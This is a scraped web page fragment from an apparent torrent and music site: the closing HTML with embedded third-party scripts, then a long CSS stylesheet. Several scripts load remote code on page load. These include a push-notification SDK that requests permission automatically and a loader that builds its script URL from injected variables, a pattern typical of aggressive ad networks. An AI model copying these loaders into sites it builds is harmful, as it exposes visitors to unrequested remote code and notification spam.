sRP.src="https://rexpush.me/js/subscribe.min.js?tag=618&token=2e0f59f32c479347b76296b3fda75d3c&v=2&click_id=${click_id}&sub1=${sub1}&sub2=${sub2}&sub3=${sub3}&r=" + Math.random();
sRP.onload = (sdk) => {
    sdk.onSdkLoaded(() => {});
    sdk.onPermissionDenied(() => {});
    sdk.onPermissionAllowed(() => {});
    sdk.onError((error) => {});
    sdk.requestPermission();
};
(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(sRP);
</script>
            </noindex>
            
        </div>
    </div>

    <div style="clear: both;"></div>
</div>

        </div>
    </div>

    
    <noindex>
  <script type='text/javascript' src='https://trutheyesstab.com/services/?id=157519'></script>

<script type='text/javascript' data-cfasync='false'>
  let e07e11ac57_cnt = 0;
  let e07e11ac57_interval = setInterval(function(){
    if (typeof e07e11ac57_country !== 'undefined') {
      clearInterval(e07e11ac57_interval);
      (function(){
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e07e11ac57_domain + '/' + e07e11ac57_path + '/' + e07e11ac57_file + '.js?26249a' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e07e11ac57_cnt += 1;
      if (e07e11ac57_cnt >= 60) {
        clearInterval(e07e11ac57_interval);
      }
    }
  }, 500);
</script>

    </noindex>
    
    <script>
     document.querySelector('.nstordfwe').setAttribute('data-source_url', window.file_link);
</script>    
<script src="https://knowens.com/api/scripts/mSetupWidget?id=412"></script>
<noindex> <div class="sm-460e01"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=124148301d5263c2e3ade9245dac5ba4"></script></noindex>   
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://nsktorrent.ru/templates/Muzonmp3/css/styles.css
body_size: 154433
content:

#cssmenu, #cssmenu ul, #cssmenu ul li, #cssmenu ul li a {
    border: 0 none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    line-height: 1;
    list-style: none outside none;
    margin: 0;
    padding: 0;
    position: relative;
}
#cssmenu {
    color: #ffffff;
    font-family: Helvetica, Arial, sans-serif;
    width: 230px;
}
#cssmenu ul ul {
    display: none;
}
#cssmenu>ul>li>a {
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#36aae7', endColorstr='#1fa0e4', GradientType=0);
    /* IE6-9 */
    border-top: 0px solid #e7e7e7;
    color: #0c9dd5;
    cursor: pointer;
    font-size: 14px;
    font-weight: bold;
    padding: 15px 20px;
    text-decoration: none;
    z-index: 2;
}
#cssmenu>ul>li>a:hover, #cssmenu>ul>li.active>a, #cssmenu>ul>li.open>a {
    background: rgb(31, 160, 228);
    /* Old browsers */
    background: -moz-linear-gradient(top, rgba(31, 160, 228, 1) 0%, rgba(25, 146, 209, 1) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(31, 160, 228, 1)), color-stop(100%, rgba(25, 146, 209, 1)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(31, 160, 228, 1) 0%, rgba(25, 146, 209, 1) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(31, 160, 228, 1) 0%, rgba(25, 146, 209, 1) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(31, 160, 228, 1) 0%, rgba(25, 146, 209, 1) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(31, 160, 228, 1) 0%, rgba(25, 146, 209, 1) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1fa0e4', endColorstr='#1992d1', GradientType=0);
    /* IE6-9 */
    color: #eeeeee;
}
#cssmenu>ul>li.open>a {
    border-bottom: 1px solid #1682ba;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.15) inset, 0 1px 1px rgba(0, 0, 0, 0.15);
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.15) inset, 0 1px 1px rgba(0, 0, 0, 0.15);
}
#cssmenu>ul>li:last-child>a, #cssmenu>ul>li.last>a {
    border-bottom: 1px solid #fff;
}
.holder {
    height: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
}
.holder:after, .holder:before {
    content: "";
    display: block;
    height: 6px;
    position: absolute;
    right: 20px;
    -webkit-transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    transform: rotate(-135deg);
    width: 6px;
    z-index: 10;
}
.holder:after {
    border-left: 2px solid #ffffff;
    border-top: 2px solid #ffffff;
    top: 17px;
}
#cssmenu>ul>li>a:hover>span:after, #cssmenu>ul>li.active>a>span:after, #cssmenu>ul>li.open>a>span:after {
    border-color: #eeeeee;
}
.holder:before {
    border-left-color: inherit;
    border-left-style: solid;
    border-left-width: 2px;
    border-top-color: inherit;
    border-top-style: solid;
    border-top-width: 2px;
    top: 18px;
}
.catsTd i {
    background-image: -webkit-linear-gradient(top, #e7eef6, #e7eef6);
    display: inline-block;
    float: left;
    color: #ed145b;
    width: 30px;
    text-align: center;
    line-height: 30px;
    height: 30px;
    border-radius: 50%;
    margin-right: 10px;
    margin-left: 6px;
    margin-top: -24px;
    margin-bottom: 5px;
    box-shadow: 0 0 5px #e7eef6;
}
.ccgghhs {
    position: relative;
    padding: 0 150px 10px 42px;
    min-height: 50px;
    margin: 0 0 3px 0;
    border-bottom: 1px #f6f6f6 solid;
}
.catName {
    font-weight: bold;
    margin-left: 45px;
}
.catsTd {
    color: #425156;
    border-top: 0px solid #C4C6CA;
    background-color: #fff;
    padding: 8px;
    margin: 2px 0px;
    font-size: 14px;
}
.commTable {
    background: #dbe1e8;
    padding: 20px;
}
.manTable td, .commTd1, .commTd2 {
    display: block;
    width: 100%;
}
.commTd1 {
    padding: 5px 2px;
    width: 20%;
}
input.commFl, textarea.commFl, .prosFl, .consFl, .mchat, .sidebox .loginField, .postTextFl {
    width: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
input[type="text"], input[type="search"], input[type="password"], textarea, select {
    box-sizing: content-box;
    border: 1px solid #CCC;
    margin: 5px;
    min-width: 30px;
    padding: 8px;
    font-size: 13px;
    box-shadow: 0px 1px 3px -1px rgba(0, 0, 0, 0.25) inset;
    border-radius: 5px;
}
.st_a {
    background: #f3f3f3;
    vertical-align: top;
    text-align: left;
}
.st_b {
    background: #fff;
    vertical-align: top;
    text-align: left;
}
.swchItemA, .swchItemA1 {
    background-color: #F2F2F2;
    white-space: nowrap;
    border: 1px solid #a8e1fe;
    border-radius: 10px;
    color: #0487cb;
    margin: 2px;
    padding: 5px 10px;
}
.swchItem, .swchItem1 {
    background-color: #fff;
    white-space: nowrap;
    border: 1px solid #a8e1fe;
    border-radius: 10px;
    color: #0487cb;
    margin: 2px;
    padding: 5px 10px;
}
#cssmenu ul ul li a {
    background: #49505a;
    border-bottom: 1px solid #32373e;
    border-left: 1px solid #32373e;
    border-right: 1px solid #32373e;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
    color: #eeeeee;
    cursor: pointer;
    font-size: 13px;
    padding: 10px 20px;
    text-decoration: none;
    z-index: 1;
}
#cssmenu ul ul li:hover>a, #cssmenu ul ul li.open>a, #cssmenu ul ul li.active>a {
    background: none repeat scroll 0 0 #424852;
    color: #ffffff;
}
#cssmenu ul ul li:first-child>a {
    -webkit-box-shadow: none;
    box-shadow: none;
}
#cssmenu ul ul ul li:first-child>a {
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
}
#cssmenu ul ul ul li a {
    padding-left: 30px;
}
#cssmenu>ul>li>ul>li:last-child>a, #cssmenu>ul>li>ul>li.last>a {
    border-bottom: 0 none;
}
#cssmenu>ul>li>ul>li.open:last-child>a, #cssmenu>ul>li>ul>li.last.open>a {
    border-bottom: 1px solid #32373e;
}
#cssmenu>ul>li>ul>li.open:last-child>ul>li:last-child>a {
    border-bottom: 0 none;
}
#cssmenu ul ul li.has-sub>a:after {
    border-left: 2px solid #eeeeee;
    border-top: 2px solid #eeeeee;
    content: "";
    display: block;
    height: 5px;
    position: absolute;
    right: 20px;
    top: 11.5px;
    -webkit-transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    transform: rotate(-135deg);
    width: 5px;
    z-index: 10;
}
#cssmenu ul ul li.active>a:after, #cssmenu ul ul li.open>a:after, #cssmenu ul ul li>a:hover:after {
    border-color: #ffffff;
}
.top-menu a:link, .top-menu a:visited, .top-menu a:active {
    color: #4b4e45;
    text-decoration: none;
    font-weight: 700;
    line-height: 50px;
}
a:link, a:visited, a:active {
    color: #4da1bd;
    text-decoration: none;
}
a:hover {
    color: #4da1bd;
}
a:active {
    color: #4da1bd;
}
.top-menu li:before {
    right: 0;
    background: rgba(0, 0, 0, 0.05);
}
..top-menu li:after {
    left: 0;
}
.top-menu li:after, .top-menu li:before {
    width: 1px;
    height: auto;
    content: ' ';
    overflow: hidden;
    display: block;
    position: absolute;
    top: 0;
    bottom: 0px;
    z-index: 3;
}
.ablock {
    color: #425156;
    border-top: 0px solid #C4C6CA;
    background-color: #fff;
    padding: 8px;
    margin: 2px 0px;
    font-size: 12px;
}
.ablock iframe {
    width: 100%;
    height: 360px;
}
.header-search-block {
    text-align: right;
    float: left;
    width: 500px;
    margin-left: 175px;
    margin-top: 7px;
}
.searc {
    margin-bottom: 3px;
    margin-top: 26px;
    /* margin-left: -72px; */
}
.button9 {
    background: #eaeaea;
    height: 16px;
    padding-left: 6px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    width: 50%;
}
.button1 {
    font-weight: bold;
    text-transform: uppercase;
    border: 0;
    width: 120px;
    height: 35px;
    color: #fff;
    background: linear-gradient(to bottom, rgba(241, 121, 84, 1) 0%, rgba(237, 89, 62, 1) 100%);
    box-shadow: inset 0 -2px 0 #cc4227;
    font-size: 15px;
    border-radius: 5px;
}
.h_user_login {
    text-align: right;
    float: left;
    margin-top: 38px;
    margin-left: 20px;
}
.btn.bg_white {
    color: #4b4e45;
    text-shadow: 1px 1px 2px rgba(255, 255, 255, 0.22);
    background: linear-gradient(to bottom, rgb(234, 234, 234) 0%, rgb(216, 216, 216) 100%);
    box-shadow: inset 0 -2px 0 #b9b9b9;
    font-size: 15px;
}
.btn.bg_orange {
    background: linear-gradient(to bottom, rgba(241, 121, 84, 1) 0%, rgba(237, 89, 62, 1) 100%);
    box-shadow: inset 0 -2px 0 #cc4227;
    color: #fff;
    font-size: 15px;
}
/* User Group Marks */

a.groupModer:active, a.groupModer:link, a.groupModer:visited {
    color: #FE01D1!important;
}
a.groupModer:hover {
    color: #FE09D9;
    text-shadow: 0px 0px 8px red;
}
a.groupAdmin:active, a.groupAdmin:link, a.groupAdmin:visited {
    color: #fff;
    background: red;
    padding: 1px 4px 1px 4px;
    border-radius: 5px;
}
a.groupAdmin:hover {
    color: #fff!important;
    text-shadow: 0px 0px 2px #fff;
}
a.groupVerify:active, a.groupVerify:link, a.groupVerify:visited {
    color: #00FF00;
}
a.groupVerify:hover {
    color: #33FF00;
    text-shadow: 0px 0px 8px #33FF00;
}
a.groupOther1:active, a.groupOther1:link, a.groupOther1:visited {
    background: #59bce0;
    color: #fff;
    padding: 1px 4px 1px 4px;
    border-radius: 5px;
}
a.groupOther1:hover {
    color: #fff;
    text-shadow: 0px 0px 8px #fff;
}
a.groupFriends:active, a.groupFriends:link, a.groupFriends:visited {
    color: #F20C80;
}
a.groupFriends:hover {
    color: #f2700c;
    text-shadow: 0px 0px 8px #f2700c;
}
a.groupOther0:active, a.groupOther0:link, a.groupOther0:visited, a.groupOther0:hover {
    color: #000000;
}
a.groupOther2:active, a.groupOther2:link, a.groupOther2:visited {
    color: #FFFF00;
}
a.groupOther2:hover {
    color: #FFFF00;
    text-shadow: 0px 0px 8px #FFFF00;
}
a.groupOther5:active, a.groupOther5:link, a.groupOther5:visited, a.groupOther5:hover {
    color: #993333;
}
a.groupOther5:hover {
    color: #00FF00;
    text-shadow: 0px 0px 8px #00FF00;
}
a.groupOther255:active, a.groupOther255:link, a.groupOther255:visited, a.groupOther255:hover {
    color: black;
}
a.groupOther4:active, a.groupOther4:link, a.groupOther4:visited {
    color: #D60AD6;
}
a.groupOther4:hover {
    color: #FF0066;
    text-shadow: 0px 0px 8px #FF0066;
}
a.groupOther3:active, a.groupOther3:link, a.groupOther3:visited {
    color: #FF33FF;
}
a.groupOther3:hover {
    color: #996600;
    text-shadow: 0px 0px 8px #FF99FF;
}
a.groupOther6:active, a.groupOther6:link, a.groupOther6:visited {
    color: #FF9900;
}
a.groupOther6:hover {
    color: #FF9900;
    text-shadow: 0px 0px 8px #FF9900;
}
a.groupUser:active, a.groupUser:link, a.groupUser:visited {
    background: #59bce0;
    color: #fff;
    padding: 1px 4px 1px 4px;
    border-radius: 5px;
}
a.groupUser:hover {
    color: #fff;
    text-shadow: 0px 0px 8px #fff;
}
a.group255:active, a.group255:link, a.group255:visited {
    color: #888888;
}
a.group255:hover {
    color: #888888;
    text-shadow: 0px 0px 8px #888888;
}
a.group5:active, a.group5:link, a.group5:visited {
    color: #FF8888;
}
.bstat_users {
    color: #4c4c4c;
    padding: 10px 0 10px 22px;
    margin: 10px 10px 10px 10px;
    border-radius: 5px;
    border: 1px solid #2fa9d29e;
    line-height: 20px;
    display: block;
}
.bstat_users div {
    height: 16px;
    line-height: 16px;
    padding: 0 0 0 24px;
    margin: 2px 0 0 0;
    text-align: left;
    background:   no-repeat;
}
.bstat_users div+div {
    background:   no-repeat;
}
.bstat_users div+div+div {
    margin-bottom: 10px;
    background:   no-repeat;
}
.bstat_users div b {
    font-weight: 700;
    color: #157392;
}
.myWinCont ul>li {
    margin: 2px 0 6px 0 !important;
    padding: 0 0 0 1px !important;
    background: none !important;
}
.myWinCont a:link, .myWinCont a:visited {
    text-decoration: none !important;
    color: #fff !important;
    list-style: none !important;
}
.alert-info {
    background: rgba(70, 154, 219, 0.15);
    padding: 10px;
    color: #34516F;
    font-size: 10pt;
    border: 1px solid #bfd5e6;
}
.alert .fa {
    color: #34516f;
    font-size: 26pt;
    float: left;
    padding: 5px 15px 5px 5px;
}
.alert {
    margin-bottom: 20px;
    border-radius: 5px;
    line-height: 20px;
}
.reger {
    padding: 10px 20px;
}
ul li {
    list-style: none !important;
}
.uf-soc-icons ul li {
    padding: 5px 5px 5px 8px;
    display: block;
    position: relative;
    font-size: 16px;
    text-decoration: none;
    border-radius: 5px;
    background: #fff;
    background-color: #fff;
    border: 1px solid #e8e8e8;
    box-shadow: 0 0 50px #e9e9ee;
}


/* styleeXAS */
body {
    padding: 0;
    margin: 0;
    text-align: center;
    font: 15px/1.2 'PT Sans Narrow', 'Calibri', Arial, Helvetica, sans-serif;
    color: #373737;
    background: url(../images/xv.png);
}
input {
    font-family: 'Open Sans', sans-serif !important;
}
h1, h2, h3, h4 {
    padding: 0;
    margin: 0;
}
a {
    text-decoration: none;
}
img {
    border: none;
}
.body2 {
    height: 156px;
    background-size: 2000px 210px;
    background: #4da1bd;
    border-bottom: 6px solid #157392;
    background: linear-gradient(to bottom, #2ea9d2 0%, #31a3ca 50%, #1b87ab 100%);
}
.main-center-block {
    width: 1000px;
    margin: 0 auto;
    text-align: left;
}
.head-block {
    height: 110px;
    position: relative;
}
.logo {
    background: url(../images/logo.png) left -5px top no-repeat;
    background-size: 260px;
    display: block;
    width: 270px;
    height: 126px;
    position: absolute;
    top: 26px;
}
.content-block {
    background: #f7f7f7;
    -moz-box-shadow: 0 0 13px rgba(0, 0, 0, .3);
    -webkit-box-shadow: 0 0 13px rgba(0, 0, 0, .3);
    /* box-shadow: 0 0 13px rgba(0,0,0,.3); */
    border-radius: 4px 4px 0px 0px;
}
.top-menu {
    height: 45px;
    padding: 0;
    margin: 0;
    background: #1b87ab;
    position: relative;
    margin: 0 0 15px 0;
    box-shadow: 0 1px 5px #CAD0BF;
    background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(249, 250, 248, 1) 50%, rgb(228, 228, 228) 100%);
    color: #4b4e45;
    border-radius: 4px 4px 0px 0px;
    text-transform: uppercase;
}
.top-menu li {
    float: left;
    list-style-type: none;
    height: 56px;
    padding: 0;
    width: 200px;
    margin: 0;
    position: relative;
    height: auto;
    text-align: center;
}
.top-menu li:last-child {
    position: static;
}
.top-menu-link {
    display: block;
    height: 45px;
    line-height: 56px;
    padding: 0 20px 0 18px;
    font-size: 14px;
    color: #fff;
    background-image: #0487cc;
}
.top-menu-link:hover {
    background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgb(243, 244, 243) 50%, rgb(214, 214, 214) 100%);
    border-radius: 4px 4px 0px 0px;
}
.menu-more-link {
    padding: 0 20px 0 42px;
    background-image: #8616c7;
    background: url(../images/menu-more-link.png) 18px center no-repeat;
}
.menu-more-link:hover {
    background: #4b77a8 url(../images/menu-more-link.png) 18px center no-repeat;
}
.hidden-menu {
    width: 140px;
    position: absolute;
    right: auto;
    top: 56px;
    display: none;
    background: #4b77a8;
    z-index: 333;
}
.hidden-menu a {
    display: block;
    border-bottom: 1px #4b77a8 solid;
    padding: 10px 15px;
    color: #fff;
    font-size: 13px;
}
.hidden-menu a:hover {
    background: #4b77a8;
}
.left-col {
    float: left;
    width: 700px;
    margin: 0 20px 0 15px;
}
.cols-news {
    float: left;
    width: 340px;
}
.cols-news:first-child {
    margin-right: 20px;
}
.main-block {
    padding: 12px;
    background: #fff;
    margin: 0 0 20px 0;
    border: 1px solid #e8e8e8;
    box-shadow: 0 0 50px #e9e9ee;
    border-radius: 5px;
}
.main-block-title {
    border-bottom: 1px #efefef solid;
    padding: 0 0 10px 35px;
    margin: 0 0 10px 0;
    color: #000;
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    position: relative;
}
.main-block-title img {
    position: absolute;
    left: 0px;
    top: 0px;
}
.top-news {
    display: block;
    padding: 7px 0 14px 48px;
    margin: 0 0 12px 0;
    background: url(../images/top-news.png) left bottom repeat-x;
    position: relative;
    min-height: 24px;
}
.top-news-image {
    width: 33px;
    height: 33px;
    -moz-border-radius: 33px;
    -webkit-border-radius: 33px;
    border-radius: 33px;
    overflow: hidden;
    position: absolute;
    left: 1px;
    display: block;
    background: url(../images/top-news2.png) 12px center no-repeat;
}
.top-news-image img {
    width: 33px;
    height: 33px;
    -moz-border-radius: 33px;
    -webkit-border-radius: 33px;
    border-radius: 33px;
}
.top-news-title {
    display: block;
    font-size: 14px;
    line-height: 18px;
    color: #c84551;
}
.top-news-title-author {
    display: block;
}
.top-news-title i {
    display: block;
    color: #717171;
    font-style: normal;
}
.top-news:hover .top-news-title {
    color: #0f9ac5;
}
.top-news:hover .top-news-image {
    border: 1px #0f9ac5 solid;
    left: 0px;
    top: 7px;
}
.top-news:hover .top-news-image img {
    display: none;
}
.swiper-pagination1 {
    text-align: center;
}
.swiper-pagination1 span {
    width: 12px;
    height: 12px;
    display: inline-block;
    background: #a6a6a6 !important;
    -moz-border-radius: 12px;
    -webkit-border-radius: 12px;
    border-radius: 12px;
    margin: 0 3px;
    opacity: 1;
}
.swiper-pagination1 .swiper-pagination-bullet-active {
    background: #db2f3f !important;
}
.swiper-pagination2 {
    text-align: center;
}
.swiper-pagination2 span {
    width: 12px;
    height: 12px;
    display: inline-block;
    background: #a6a6a6 !important;
    -moz-border-radius: 12px;
    -webkit-border-radius: 12px;
    border-radius: 12px;
    margin: 0 3px;
    opacity: 1;
}
.swiper-pagination2 .swiper-pagination-bullet-active {
    background: #db2f3f !important;
}
.right-col {
    float: left;
    width: 250px;
}
.topsinger {
    background: url(../images/topsinger.jpg);
}
.top-singer {
    color: #121212;
    font-size: 14px;
    display: block;
    margin: 0 0 5px 0;
    padding: 0 0 0 25px;
    position: relative;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.top-singer i {
    font-style: normal;
    position: absolute;
    left: 0;
    top: 0;
    width: 15px;
    text-align: right;
    color: #ffa200;
}
.top-singer:hover {
    color: #db2f3f;
}
.top-singer:hover i {
    color: #db2f3f;
}
.footer {
    padding: 20px 30px 10px 30px;
    position: relative;
    background: #156580;
    font-size: 13px;
}
.footer-menu {
    float: left;
    width: 110px;
    margin: 0 30px 0 0;
}
.footer-menu a {
    color: #fff !important;
    display: block;
    margin: 0 0 3px 0;
}
.footer-menu a:hover {
    color: #fff;
    text-decoration: underline;
}
.footer-text {
    float: left;
    width: 515px;
    line-height: 16px;
    font-size: 13px;
    color: #d6d6d6;
}
.footer-text a {
    color: #fff;
}
.footer-right {
    float: right;
    width: 225px;
}
.footer-soc {
    margin: 0 0 10px 0;
}
.footer-soc a {
    display: inline-block;
    margin: 0 1px 5px 0;
    vertical-align: top;
    width: 28px;
    height: 28px;
    opacity: 0.6;
}
.footer-soc a:hover {
    opacity: 1;
}
.footer-soc1 {
    background: url(../images/footer-soc.jpg) left top no-repeat;
}
.footer-soc2 {
    background: url(../images/footer-soc.jpg) -28px top no-repeat;
}
.footer-soc3 {
    background: url(../images/footer-soc.jpg) -56px top no-repeat;
}
.footer-soc4 {
    background: url(../images/footer-soc.jpg) -84px top no-repeat;
}
.footer-soc5 {
    background: url(../images/footer-soc.jpg) -112px top no-repeat;
}
.footer-soc6 {
    background: url(../images/footer-soc.jpg) -140px top no-repeat;
}
.footer-soc7 {
    background: url(../images/footer-soc.jpg) -168px top no-repeat;
}
.footer-counts img {
    margin: 0 5px 0 0;
    opacity: 0.5;
}
.footer-counts img:hover {
    opacity: 1;
}
.main-news {
    position: relative;
    padding: 0 120px 3px 62px;
    min-height: 50px;
    margin: 0 0 3px 0;
    border-bottom: 1px #f6f6f6 solid;
}
.main-news-image {
    width: 50px;
    height: 50px;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
}
.main-news-image img {
    width: 50px;
    height: 50px;
}
.main-news-title {
    display: block;
    font-size: 14px;
    line-height: 18px;
    color: #c84551;
    padding: 7px 0 0 0;
}
.main-news .top-news-title-author {
    display: block;
    font-weight: bold;
    font-size: 15px;
    color: #000;
}
.main-news-title i {
    display: block;
    color: #818181;
    font-style: normal;
}
.active-song-title .top-news-title-author {
    color: #db2f47 !important;
}
.active-song-title i {
    color: #db2f47 !important;
}
.main-news-right {
    position: absolute;
    right: 0;
    top: 11px;
}
.main-news-rating {
    display: inline-block;
    vertical-align: top;
    margin: 0 45px 0 0;
    padding: 5px 0 0 0;
}
.rating-o {
    background: #f2f2f2;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
    width: 132px;
    height: 18px;
    position: relative;
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
}
.main-news-rating-proc {
    background: url(../images/main-news-rating-proc.jpg) left top no-repeat;
    height: 18px;
    position: absolute;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
}
.main-news-rating-proc2 {
    background: url(../images/main-news-rating-proc2.jpg) left top no-repeat;
}
.main-news-rating-i {
    height: 18px;
    line-height: 18px;
    display: inline-block;
    vertical-align: top;
    color: #4b4b4b;
    font-size: 14px;
    margin: 0 0 0 5px;
    width: 40px;
}
.main-ration-votes, .frating {
    display: none;
}
.main-news-more {
    display: inline-block;
    vertical-align: top;
    margin: 0 0px 0 0;
}
.main-news-more a {
    display: block;
    background: url(../images/main-news-more.png) left top no-repeat;
    width: 28px;
    height: 28px;
}
.main-news-buttons {
    display: inline-block;
    vertical-align: top;
    width: 28px;
    height: 28px;
    position: relative;
    margin: 0px 0px 0px 10px;
}
.main-news-play {
    display: block;
    background: url(../images/main-news-play.png) left top no-repeat;
    width: 28px;
    height: 28px;
    cursor: pointer;
    position: absolute;
    left: 0;
    top: 0;
}
.pause {
    display: none;
    background: url(../images/pause-load3.gif) left top no-repeat;
    width: 32px;
    height: 32px;
    cursor: pointer;
    position: absolute;
    left: -2px;
    top: -2px;
}
.vvbb {
    display: none !important;
}
.player-win {
    display: none;
    position: absolute;
}
.load-block .navigation {
    display: none;
}
.load-button {
    position: relative;
    cursor: pointer;
    height: 56px;
    line-height: 56px;
    display: inline-block;
    padding: 0 0 0 70px;
    color: #65c0de;
    font-size: 16px;
}
.load-button-image {
    background: url(../images/load-button-image.png) left top no-repeat;
    width: 56px;
    height: 56px;
    position: absolute;
    left: 0;
    top: 0;
    transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
}
.load-button:hover {
    color: #14a2d0;
}
.load-button:hover .load-button-image {
    -moz-transform: rotate(-360deg);
    -ms-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
}
.search-block {
    position: relative;
    margin: 0 15px 15px 15px;
}
.search-block form {
    padding: 0;
    margin: 0;
}
.form-text {
    background: none;
    display: block;
    padding: 0 25px;
    border: 0;
    margin: 0;
    height: 55px;
    line-height: 55px;
    color: #818181;
    font-size: 14px;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background: #fff;
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .16);
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .16);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .16);
}
.form-search {
    position: absolute;
    right: 15px;
    top: 15px;
    opacity: 1;
}
.form-search:hover {
    opacity: 0.7;
}
#searchsuggestions {
    width: 400px;
    background: #fff;
    text-align: left;
    z-index: 888;
}
#searchsuggestions a {
    display: block;
    padding: 15px 20px;
    color: #919191;
    font-size: 14px;
    line-height: 16px;
    border-bottom: 1px #ebebeb solid;
}
#searchsuggestions a span {
    display: block;
}
#searchsuggestions a:hover {
    background: #ebebeb;
}
#searchsuggestions a span.searchheading {
    color: #000;
    font-size: 15px;
    line-height: 18px;
    margin: 0 0 5px 0;
}
#searchsuggestions span.notfound {
    display: block;
    padding: 15px 20px;
    color: #919191;
    font-size: 14px;
    line-height: 16px;
    border-bottom: 1px #ebebeb solid;
}
#searchsuggestions .break {
    display: none;
}
.navigation {
    clear: both;
    padding: 10px 0 10px 0;
    vertical-align: top;
}
.navigation a, .navigation span {
    vertical-align: top;
}
.navigation-left {
    display: inline-block;
    vertical-align: top;
}
.navigation-left a {
    display: inline-block;
    padding: 5px 10px;
    background: #ff2947;
    color: #fff;
    font-size: 17px;
    margin: 0 3px 5px 3px;
}
.navigation-left a:hover {
    background: #ff6b6b;
    color: #fff;
}
.navigation-left span {
    display: inline-block;
    padding: 5px 10px;
    background: #ff2947;
    color: #fff;
    font-size: 17px;
    margin: 0 3px 5px 3px;
}
.navigation-right {
    display: inline-block;
    vertical-align: top;
    float: right;
}
.navigation-right a {
    display: inline-block;
    padding: 5px 10px;
    background: #ff2947;
    color: #fff;
    font-size: 17px;
    margin: 0 3px 5px 3px;
}
.navigation-right a:hover {
    background: #ff6b6b;
    color: #fff;
}
.navigation-right span {
    display: inline-block;
    padding: 5px 10px;
    background: #ff2947;
    color: #fff;
    font-size: 17px;
    margin: 0 3px 5px 3px;
}
.navigation-center {
    display: inline-block;
    vertical-align: top;
}
.navigation-center a {
    display: inline-block;
    padding: 5px 10px;
    background: #fff;
    color: #000;
    font-size: 17px;
    margin: 0 3px 10px 3px;
}
.navigation-center a:hover {
    background: #007ea5;
    color: #fff;
}
.navigation-center span {
    display: inline-block;
    padding: 5px 10px;
    background: #007ea5;
    color: #fff;
    font-size: 17px;
    margin: 0 3px 10px 3px;
}
.full-news {
    padding: 14px;
    background: #fff;
    border: 1px #e5e5e5 solid;
    margin: 0 0 20px 0;
    position: relative;
}
.full-news-title {
    padding: 10px 120px 20px 0;
    margin: 0 0 20px 0;
    border-bottom: 1px #db2f3f solid;
    min-height: 53px;
}
.full-news-title h1 {
    font-size: 18px;
    font-weight: bold;
    color: #000;
}
.full-news-title i {
    padding: 10px 0 0 0;
    color: #818181;
    font-size: 14px;
    font-style: normal;
    display: block;
    font-weight: normal;
}
.full-news-rating {
    position: absolute;
    right: 12px;
    top: 25px;
}
.full-news-rating .main-news-rating {
    width: auto;
    margin: 0;
    display: block;
    padding: 5px 0 0 0;
}
.frating-plus {
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 0 5px;
}
.frating-plus a {
    display: block;
    height: 22px;
    line-height: 22px;
    position: relative;
    padding: 0 0 0 28px;
    color: #e10025;
}
.frating-plus a img {
    position: absolute;
    left: 0;
    top: 2px;
}
.frating-plus a:hover {
    color: #85bd0b;
}
.frating-minus {
    display: inline-block;
    vertical-align: top;
}
.frating-minus a {
    display: block;
    height: 22px;
    line-height: 22px;
    position: relative;
    padding: 0 0 0 28px;
    color: #818181;
}
.frating-minus a img {
    position: absolute;
    left: 0;
    top: 0px;
}
.frating-minus a:hover {
    color: #000;
}
.full-news-info {
    position: relative;
    padding: 0 0 0 205px;
    min-height: 190px;
    margin: 0 0 24px 0;
}
.full-news-image {
    width: 190px;
    height: 190px;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
}
.full-news-image img {
    width: 190px;
    height: 190px;
}
.full-news-stat {
    padding: 0 0 5px 0;
}
.full-news-stat-item {
    padding: 0 0 10px 25px;
    position: relative;
    color: #000;
}
.full-news-stat-item img {
    position: absolute;
    left: 0;
    top: 2px;
}
.full-news-stat-item a {
    color: #2a849e;
}
.full-news-stat-item i {
    font-style: normal;
    color: #4b4b4b;
}
.dleaudioplayer {
    max-width: 500px !important;
